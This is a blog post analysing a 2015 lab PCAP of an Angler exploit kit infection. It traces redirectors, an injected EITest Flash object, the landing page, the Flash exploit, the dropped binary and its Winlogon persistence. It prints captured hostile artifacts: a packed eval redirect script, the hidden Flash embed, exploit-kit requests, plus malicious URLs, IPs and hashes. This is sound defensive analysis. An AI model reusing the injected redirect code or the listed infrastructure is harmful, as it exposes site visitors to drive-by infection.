So here is the latest one from Brad – another good exercise to say the least! One thing to note about this one is that I had some issues extracting objects from the PCAP using Wireshark. In those cases I was able to use Captipper to extract out the HTTP object. Also, I am re-organizing my Github so the individual files from the different labs can be downloaded individually and not as one huge download.
**Update 06/11/2015 – So after reading Malware Kiwi’s blog post with his results, and talking to some of the guys at work that did the lab as well, it looks like I missed some things:
– So I made an assumption that the same binary was being pulled down since content-length was the same, but after thinking about it more this morning that does not make sense since it is coming from 2 different pages off the vu7.ns6rlto.xyz domain.
– I also failed to extract the Flash exploit found on the vu7.ns6rlto.xyz site. Extracting that out and trying to look at it via JPEXS Flash Decompiler, I can see the binary in the file, and the scripts but have no idea on how to read the scripts. 8-( I have added that to the sites/files list found at the bottom of the page.

Damn it!
Notes About the Investigation
==============================
– Date and time of the activity.
> 2015-10-28 12.53 – 13.01
– The infected computer’s IP address.
> 172.16.124.217
– The infected computer’s MAC address.
> 18:03:73:dc:25:1a
– The infected computer’s host name.
> HooptyDoo-PC
– Domains and IP addresses of any infection traffic.
> 66.33.210.104 / www.mortgagejaw.com
> 5.101.152.119 / cosmaxuta.xyz
> 185.46.121.99 / bodyfrock.com
> 31.170.160.229 / link-for-me1.host56.com
> 5.101.152.119 / omisvartrop.xyz
> 31.170.160.59 / error404.000webhost.com
> 194.15.126.7 / info.albismail.ch
> 178.32.173.181 / vu7.ns6rlto.xyz
> 5.8.60.94 / truedemocracy9237.com/systemupdate937.com
– Information about malware found on the infected host.
> The malware used in this was from an Angler EK. I also see that the file is a dropper as there is another file that gets created in “C:\Windows\SysWOW64” that maintains persistence via an added registry key.
– The root cause (what is the likely cause of the infection noted in the pcap).
> Based on what I am able to find this was caused by a compromised website that lead to the EK and the eventual compromise.
Notes about investigation
==========================
So based on what I can see from the PCAP, the user went to Bing and looked for the site “mortgagejaw.com” which is where the infection chain starts from based on the fact that I can see an embedded javascript in the main page. So I took what I learned from the last exercise and I changed all the “eval” statements to “alert.” The following is what I was able to find:

**Please note that the same popup above is repeated 5 times which makes sense since we see “cosmaxuta.com/fd27” 5 times in the PCAP when looking at HTTP Objects.

We then see the 6th and 7th popups which appear with more links as well:
So taking this one-at-a-time, I looked at the link from the 6th EVAL statement (link-for-me1.host56.com) to see what I could find:
GET /view-info.php HTTP/1.1 Accept: text/html, application/xhtml+xml, */* Referer: http://www.mortgagejaw.com/ Accept-Language: en-US User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko Accept-Encoding: gzip, deflate Host: link-for-me1.host56.com Connection: Keep-Alive HTTP/1.1 302 Found Date: Wed, 28 Oct 2015 17:56:24 GMT Server: Apache X-Powered-By: PHP/5.2.17 Location: http://error404.000webhost.com/cpu-limit-reached.html Content-Length: 0 Connection: close Content-Type: text/html
From here we are redirected to:
GET /cpu-limit-reached.html HTTP/1.1 Accept: text/html, application/xhtml+xml, */* Referer: http://www.mortgagejaw.com/ Accept-Language: en-US User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko Accept-Encoding: gzip, deflate Connection: Keep-Alive Host: error404.000webhost.com HTTP/1.1 200 OK Server: nginx/1.6.2 Date: Wed, 28 Oct 2015 18:25:42 GMT Content-Type: text/html Last-Modified: Mon, 26 Oct 2015 19:51:28 GMT Transfer-Encoding: chunked Connection: keep-alive Vary: Accept-Encoding X-Frame-Options: DENY Content-Encoding: gzip b78 ...........[.S.8......w..j...#$..9.f..rT.|..[I....dB....}........I..U.uX...-!...?....w.F.sQ......2.....gY....?G..'.jV.%....2...u..@.H..eY.....M.....u........L.i:.1.+mM..s}.)X......
Whoops… Looks like someone forgot to pay for the upgrade!

Moving on to the next URL from the 7th EVAL statement (bodyfrock.com/robot.html), I decided to use Captipper over Wireshark since it has a built-in GZIP decompression utility with it. Here is what the request looks like un-compressed and JSBeautified:
GET /robot.html HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://www.mortgagejaw.com/
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: bodyfrock.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Wed, 28 Oct 2015 18:06:33 GMT
Server: Apache
Last-Modified: Sun, 25 Oct 2015 11:58:10 GMT
Accept-Ranges: none
Vary: Accept-Encoding
Content-Encoding: gzip
Cache-Control: max-age=0
Expires: Wed, 28 Oct 2015 18:06:33 GMT
Content-Length: 328
Connection: close
Content-Type: text/html
eval(function(p, a, c, k, e, r) {
e = function(c) {
return c.toString(a)
};
if (!''.replace(/^/, String)) {
while (c--) r[e(c)] = k[c][/c] || e(c);
k = [function(e) {
return r[e]
}];
e = function() {
return '\\w+'
};
c = 1
};
while (c--) if (k[c][/c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c][/c]);
return p
}('5 0=2;3("4.1.6=\'7://8.9/a\'",0);', 11, 11, 'delay|location|100|setTimeout|document|var|href|http|omisvartrop|xyz|fwe321d'.split('|'), 0, {}))
Looking at this one we see that it is making a call out to the following site:
Following this we can see that there is a 302 redirect to google.com:
GET /fwe321d HTTP/1.1 Accept: text/html, application/xhtml+xml, */* Referer: http://bodyfrock.com/robot.html Accept-Language: en-US User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko Accept-Encoding: gzip, deflate Host: omisvartrop.xyz Connection: Keep-Alive HTTP/1.1 302 Found Server: nginx/1.9.5 Date: Wed, 28 Oct 2015 17:56:25 GMT Content-Type: text/html; charset=utf-8 Content-Length: 0 Connection: keep-alive Keep-Alive: timeout=30 X-Powered-By: PHP/5.6.14 Expires: Thu, 21 Jul 1977 07:30:00 GMT Last-Modified: Wed, 28 Oct 2015 17:56:25 GMT Cache-Control: max-age=0 Pragma: no-cache Set-Cookie: c3866=a%3A3%3A%7Bs%3A6%3A%22groups%22%3Ba%3A1%3A%7Bi%3A1%3Bi%3A1446054985%3B%7Ds%3A7%3A%22streams%22%3Ba%3A1%3A%7Bi%3A1%3Bi%3A1446054985%3B%7Ds%3A4%3A%22time%22%3Bi%3A1446054985%3B%7D; expires=Sat, 28-Nov-2015 17:56:25 GMT; Max-Age=2678400; path=/; domain=.omisvartrop.xyz LOCATION: http://google.com
The only thing that stands out to me about this request is the “Set-Cookie” field. This looks to be URL encoded. A quick decode of this translates to:
c3866=a:3:{s:6:"groups";a:1:{i:1;i:1446054985;}s:7:"streams";a:1:{i:1;i:1446054985;}s:4:"time";i:1446054985;}
Unfortunately, I was not able to find anything on Google about this particular string.
So at this time there is nothing that is leading me to a “smoking gun” so I continue to look at the PCAP to see what else I could find. So here is were it gets a little weird to me. Looking through the PCAP to see what stands out to me, I can see connections being made to the site “info.albismail.ch” from the “mortgagejaw.com” site since there is some code calling this site within the “mortgagejaw.com” site:
<body><div style = "position: absolute;z-index:-1; left:300px; opacity:0;filter:alpha(opacity=0); -moz-opacity:0;"> <object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" id="EITest" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0" width="50" height="50" align="middle" > <param name="allowScriptAccess" value="always"/> <param name="movie" value="http://info.albismail.ch/video.php?sid=4E41AAB282B1331F79B50BBC36877B2909B745FAF4F078240E265C8D05A434EA94DC146F2B"/> <param name="quality" value="high"/> <param name="FlashVars" value="css=2&id=kphq0cndkuockn0ej1rcig0rjrAkf%3F6G63CCD4%3A4D3553H9%3BD72DDE58%3A99D4%3B2%3BD967HCH6H29%3A462G487E%3AF27C656GC%3B6FE368H4D" /> <param name="bgcolor" value="#ffffff"/> <param name="wmode" value="opaque"/> <embed src="http://info.albismail.ch/video.php?sid=4E41AAB282B1331F79B50BBC36877B2909B745FAF4F078240E265C8D05A434EA94DC146F2B" quality="high" bgcolor="#ffffff" name="EITest" FlashVars="css=2&id=kphq0cndkuockn0ej1rcig0rjrAkf%3F6G63CCD4%3A4D3553H9%3BD72DDE58%3A99D4%3B2%3BD967HCH6H29%3A462G487E%3AF27C656GC%3B6FE368H4D" width="50" height="50" align="middle" allowScriptAccess="always" play="true" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" wmode="opaque"/> </object> </div></body>
and the connection being made via Wireshark:
GET /video.php?sid=4E41AAB282B1331F79B50BBC36877B2909B745FAF4F078240E265C8D05A434EA94DC146F2B HTTP/1.1 Accept: */* Accept-Language: en-US Referer: http://www.mortgagejaw.com/ x-flash-version: 18,0,0,209 Accept-Encoding: gzip, deflate User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko Host: info.albismail.ch Connection: Keep-Alive HTTP/1.1 200 OK Date: Wed, 28 Oct 2015 18:51:55 GMT Server: Apache/2.2.3 (CentOS) X-Powered-By: PHP/5.4.30 Content-Length: 2305 Connection: close Content-Type: application/x-shockwave-flash CWS.s...x.}VMs...^. .......l7r.D.#..)).j)..A..H..
What is weird to me about this is the fact that I am not able to find the connection to “info.albismail.ch/page.php?id=” anywhere in any of the artifacts. Looking up the domain “info.albismail.ch” on Google links me over to a hit on VirusTotal which does label this as a “malware” site.
Looking at this request via Wireshark I start to realize that I am getting close to my “smoking gun:”
GET /page.php?id=4E41AAB282B1331F79B50BBC36877B2909B745FAF4F078240E265C8D05A434EA94DC146F2B HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://www.mortgagejaw.com/
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: info.albismail.ch
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Wed, 28 Oct 2015 18:51:57 GMT
Server: Apache/2.2.3 (CentOS)
X-Powered-By: PHP/5.4.30
Content-Length: 444
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="robots" content="noindex, nofollow">
<meta http-equiv="refresh" content="0; url='http://vu7.ns6rlto.xyz/boards/search.php?keywords=9185&fid0=jh.3o7a3x94w38'">
</head>
<body>
<script type="text/javascript">
window.self.location.replace("http://vu7.ns6rlto.xyz/boards/search.php?keywords=9185&fid0=jh.3o7a3x94w38");
</script>
</body>
</html>
which then leads to what looks to be an Angler EK landing page (since the landing page is full of what looks to be quotes from Jane Austen, and some other scripts that I do not know how to decode/decipher):
GET /boards/search.php?keywords=9185&fid0=jh.3o7a3x94w38 HTTP/1.1 Accept: text/html, application/xhtml+xml, */* Referer: http://info.albismail.ch/page.php?id=4E41AAB282B1331F79B50BBC36877B2909B745FAF4F078240E265C8D05A434EA94DC146F2B Accept-Language: en-US User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko Accept-Encoding: gzip, deflate Host: vu7.ns6rlto.xyz Connection: Keep-Alive HTTP/1.1 200 OK Server: nginx/1.2.1 Date: Wed, 28 Oct 2015 17:56:38 GMT Content-Type: text/html Content-Length: 182761 Connection: keep-alive Cache-Control: no-cache, must-revalidate, max-age=1 Pragma: no-cache
Yep, I am getting closer now since I am seeing POST responses back to the server with, most likely, details about the system so it knows how to exploit it:
POST /boards/business.vrml?indicate=&watch=Key&business=enPOjT9H&hill=tQhLbb&large=ZcK1hBZ_A&poem=9buG&let=F4rI6_X0&bear=Wvp&stage=ci7&stay=VWl0 HTTP/1.1 Accept: */* Content-Type: text/html; charset=utf-8 Referer: http://vu7.ns6rlto.xyz/boards/search.php?keywords=9185&fid0=jh.3o7a3x94w38 Accept-Language: en-US Accept-Encoding: gzip, deflate User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko Host: vu7.ns6rlto.xyz Content-Length: 188 Connection: Keep-Alive Cache-Control: no-cache ionGCYAFE43t5u8jDGOIH+D7UTr2jXCzZzmtiHqIIt3XTsuKIVxW/CptylTBgsK7AgwnVUBY8OWvu1tAq1unDBHCZjoT1/iRenWvi8OwIEjFHH8pCbgfi5RcF54O1Bgk8lm/eC8tttpOkIT52eqqdAxi6BA4T8JH5upujc5mRU6OL7W6zwUxNzg0MA== HTTP/1.1 200 OK Server: nginx/1.2.1 Date: Wed, 28 Oct 2015 17:56:42 GMT Content-Type: text/html Content-Length: 2384 Connection: keep-alive Cache-Control: no-cache, must-revalidate, max-age=1 Pragma: no-cache ----- POST /eye.shtml?call=&fail=QamIryu&relation=CLtbHHD&general=dee&have=RExJ&from=&short=jtuaA&money=uilwofDBP&population=w1g3UU&live=SMkLb&white=mo HTTP/1.1 Accept: */* Accept-Language: en-US Referer: http://vu7.ns6rlto.xyz/compare.srf?moment=&sale=t1wp4ibC&French=&statement=4mEkI6g5X&full=7CPtkEU-&former=3k62&see=&lead=b8EpbS&contain=2yFc x-flash-version: 18,0,0,209 Content-Type: application/x-www-form-urlencoded Content-Length: 196 Accept-Encoding: gzip, deflate User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko Host: vu7.ns6rlto.xyz Connection: Keep-Alive Cache-Control: no-cache YI3bIIEAwbBkkPKch69ksGjWkn2ihQcxBvCi1w/HZsmJ0uI56miT585omGwmtNC1kYHJrnICm+9dbb9Oy3Bc6VtfieUYahunUC/5frfYH3+WrL66liF7e5KaoWvxkG3N/JyieG7m+3kpVeNzmEpufHmONKAPRaEh7oVjigMaKxxSdIZse3MKMTgsMCwwLDIwOQ== HTTP/1.1 200 OK Server: nginx/1.2.1 Date: Wed, 28 Oct 2015 17:56:48 GMT Content-Type: text/html Content-Length: 11192 Connection: keep-alive Cache-Control: no-cache, must-revalidate, max-age=1 Pragma: no-cache
GET /compare.srf?moment=&sale=t1wp4ibC&French=&statement=4mEkI6g5X&full=7CPtkEU-&former=3k62&see=&lead=b8EpbS&contain=2yFc_a8YdY86P HTTP/1.1 Accept: */* Referer: http://vu7.ns6rlto.xyz/boards/search.php?keywords=9185&fid0=jh.3o7a3x94w38 Accept-Language: en-US User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko Accept-Encoding: gzip, deflate Host: vu7.ns6rlto.xyz Connection: Keep-Alive HTTP/1.1 404 Not Found Server: nginx/1.2.1 Date: Wed, 28 Oct 2015 17:56:41 GMT Content-Type: text/html Transfer-Encoding: chunked Connection: keep-alive 0
There we go – there is the Flash exploit that I was looking for which then drops the malicious binary onto the system as seen below:
GET /compare.srf?moment=&sale=t1wp4ibC&French=&statement=4mEkI6g5X&full=7CPtkEU-&former=3k62&see=&lead=b8EpbS&contain=2yFc_a8YdY86P HTTP/1.1 Accept: */* Accept-Language: en-US Referer: http://vu7.ns6rlto.xyz/boards/search.php?keywords=9185&fid0=jh.3o7a3x94w38 x-flash-version: 18,0,0,209 Accept-Encoding: gzip, deflate User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko Host: vu7.ns6rlto.xyz Connection: Keep-Alive HTTP/1.1 200 OK Server: nginx/1.2.1 Date: Wed, 28 Oct 2015 17:56:41 GMT Content-Type: application/x-shockwave-flash Content-Length: 83646 Connection: keep-alive Cache-Control: no-cache, must-revalidate, max-age=1 Pragma: no-cache CWS ----- GET /period.der?way=&fear=IpvAaZK&policy=dY0J4i&strike=VEM9XGwQ3&history=ohBl5x9B-&stop=KXV&performance=g8g5&class=17XB1rj_WN HTTP/1.1 Connection: Keep-Alive Host: vu7.ns6rlto.xyz HTTP/1.1 200 OK Server: nginx/1.2.1 Date: Wed, 28 Oct 2015 17:56:48 GMT Content-Type: application/octet-stream Content-Length: 110600 Connection: keep-alive Cache-Control: no-cache, must-revalidate, max-age=1 Pragma: no-cache ----- GET /division.xfdl?performance=&away=uvTteO¬e=&afternoon=o7XV9r&day=-Uc0wMYGJ&table=&western=fMDo&action=&son=kXVPuK-7y&catch=FOQk&marriage=pen3iExGo2 HTTP/1.1 Connection: Keep-Alive Host: vu7.ns6rlto.xyz HTTP/1.1 200 OK Server: nginx/1.2.1 Date: Wed, 28 Oct 2015 17:56:52 GMT Content-Type: application/octet-stream Content-Length: 110600 Connection: keep-alive Cache-Control: no-cache, must-revalidate, max-age=1 Pragma: no-cache

Once the binary had been pushed down to the client system and executed, we then start to see traffic leaving the infected system over ports 80 and 443 to the IP address of 5.8.60.194 (truedemocracy9237.com and systemupdate937.com). The traffic is protected via a SSL certificate from what I can see. Also, Hybrid-Analysis states that these connections do not use a HTTP header hence why this traffic never shows up using the “http.request/http” filter or in the HTTP Export Objects:
Lastly, I ran the executable on my test VM to see what it does. I used Regshot to see what was written to the system after running a “snapshot,” and I noticed a couple of things within the Regshot log:
Values added: ---------------------------------- HKU\S-1-5-21-3862639240-4259269860-3308957193-500\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\Shell: ""C:\windows\SysWow64\bjxbrgu.exe" /shell" Files added: ---------------------------------- C:\windows\SysWOW64\bjxbrgu.exe

When looking into this a little further, I did see the binary “bjxbrgu.exe” had hooked itself into the “explorer.exe” process and was making the same outbound connections to 5.8.60.194 as seen in the PCAP:
Outside analysis about URLs and files
======================================
Site: www.mortgagejaw.com
Detection ratio: 2 / 66
Virustotal link: http://www.virustotal.com/en/url/e7ef60a896dd8f75e78c0dd072fae71064f77299a730c1086b2e576793119a17/analysis/1446649831/
Site: cosmaxuta.xyz/fd27
Detection ratio: 5 / 65
Virustotal link: http://www.virustotal.com/en/url/1786f769fb84380db4dc6eba547319626c6c75bc4dd665098bd931970805b992/analysis/
Site: bodyfrock.com/robot.html
Detection ratio: 0 / 65
Virustotal link: http://www.virustotal.com/en/url/a75417c10bc91336fdb66554dfe3422dc2eff776d6af70fa40c9ff68363f16cf/analysis/
Site: link-for-me1.host56.com/view-info.php
Detection ratio: 2 / 65
Virustotal link: http://www.virustotal.com/en/url/432a2139b6933c7b80d31f98c914168786bd416d1193cc6cc337e1b3f398e32c/analysis/
Site: omisvartrop.xyz/fwe321d
Detection ratio: 0 / 65
Virustotal link: http://www.virustotal.com/en/url/cd52306d4fecda4b16811a697a833f49c8ec7abbd7f580ff7518a97e96b94d8b/analysis/
Site: error404.000webhost.com/cpu-limit-reached.html
Detection ratio: 3 / 66
Virustotal link: http://www.virustotal.com/en/url/1a7a51861476826241de55480f725c4dc79932c3f18230f0736caf58c1f7de5a/analysis/
Site: info.albismail.ch/video.php?sid=4E41AAB282B1331F79B50BBC36877B2909B745FAF4F078240E265C8D05A434EA94DC146F2B
Detection ratio: 1 / 65
Virustotal link: http://www.virustotal.com/en/url/3709943d98255190a9f86efe5a75ac8d14f6a32aecce97d800627fbdc4decf7d/analysis/
Site: error404.000webhost.com/new_style.css
Detection ratio: 2 / 61
Virustotal link: http://www.virustotal.com/en/url/1015b80a3c10a7e73317eeb3ded39eaa6203718306f77192a4464395e739c91c/analysis/
Site: info.albismail.ch/page.php?id=4E41AAB282B1331F79B50BBC36877B2909B745FAF4F078240E265C8D05A434EA94DC146F2B
Detection ratio: 1 / 66
Virustotal link: http://www.virustotal.com/en/url/b17c34fe63002ea076dfbd4d00e42b456e308d43d380285d20078dca113cc144/analysis/1446650541/
Site: vu7.ns6rlto.xyz/boards/search.php?keywords=9185&fid0=jh.3o7a3x94w38
Detection ratio: 3 / 65
Virustotal link: http://www.virustotal.com/en/url/8607ab23f68032e089f7a025feb054c8edeedde7601357dd7639235f331949a9/analysis/
Site: vu7.ns6rlto.xyz/boards/search.php?keywords=9185&fid0=jh.3o7a3x94w38
Detection ratio: 3 / 65
Virustotal link: http://www.virustotal.com/en/url/8607ab23f68032e089f7a025feb054c8edeedde7601357dd7639235f331949a9/analysis/
Site: vu7.ns6rlto.xyz/compare.srf?moment=&sale=t1wp4ibC&French=&statement=4mEkI6g5X&full=7CPtkEU-&former=3k62&see=&lead=b8EpbS&contain=2yFc_a8YdY86P
Detection ratio: 2 / 65
Virustotal link: http://www.virustotal.com/en/url/9fc362d967c91cebbaaf95bed26e001fbaa10242d336b5294f2bac8bb3818d66/analysis/
Site: vu7.ns6rlto.xyz/period.der?way=&fear=IpvAaZK&policy=dY0J4i&strike=VEM9XGwQ3&history=ohBl5x9B-&stop=KXV&performance=g8g5&class=17XB1rj_WN
Detection ratio: 3 / 66
Virustotal link: http://www.virustotal.com/en/url/489bddd53e65b33d8b3e08b2961f9d2d2c1fc8cd4decf575f90d68c7ff9a7330/analysis/1446650869/
Site: vu7.ns6rlto.xyz/division.xfdl?performance=&away=uvTteO¬e=&afternoon=o7XV9r&day=-Uc0wMYGJ&table=&western=fMDo&action=&son=kXVPuK-7y&catch=FOQk&marriage=pen3iExGo2
Detection ratio: 3 / 66
Virustotal link: http://www.virustotal.com/en/url/a13268f00adf81a20c913ca38d88ac721c2fd194cf8fcacd6a652dec6190a60c/analysis/1446650989/
File: compare.srf.swf
Size: 84KB
MD5: 175fd2fcf0223fd9420e43f17805a884
SHA256: d1836b4a781ae75f53857a44340f127743a955808bd7b2d1a963fb32f0ca84b4
Detection ratio: 9 / 54
First submission: 2015-11-06 10:21:19 UTC
Virustotal link: http://www.virustotal.com/en/file/d1836b4a781ae75f53857a44340f127743a955808bd7b2d1a963fb32f0ca84b4/analysis/1446805279/
File name: eevgoqv.exe
Size: 108KB
MD5: a6ab7683fd5c79699e6945ff7966f03b
SHA256: 1c44df6cad8c811e6b624eea1b5a7aa28251d9f63d7c73765a563814f876e75c
First submission: 2015-10-28 18:39:59 UTC
Detection ratio: 36 / 53
Virustotal link: http://www.virustotal.com/en/file/1c44df6cad8c811e6b624eea1b5a7aa28251d9f63d7c73765a563814f876e75c/analysis/1446628146/
Hybrid-Analysis link: http://www.hybrid-analysis.com/sample/1c44df6cad8c811e6b624eea1b5a7aa28251d9f63d7c73765a563814f876e75c?environmentId=1
Malwr link: http://malwr.com/analysis/M2EwM2YyZGQ2OTlhNGMzYjgzZmRlZmQwOGU2OWI3N2M
File name: bjxbrgu.exe
Size: 116KB
MD5: 04ebb1f71a84424267002e83ffb947fc
SHA256: 35e6507d06a7e3312c270e768aa2d9344c7faa9f675065e43de95990d73e19a5
First submission: 2015-11-04 21:34:28 UTC
Detection ratio: 2 / 54
Virustotal link: http://www.virustotal.com/en/file/35e6507d06a7e3312c270e768aa2d9344c7faa9f675065e43de95990d73e19a5/analysis/1446672868/
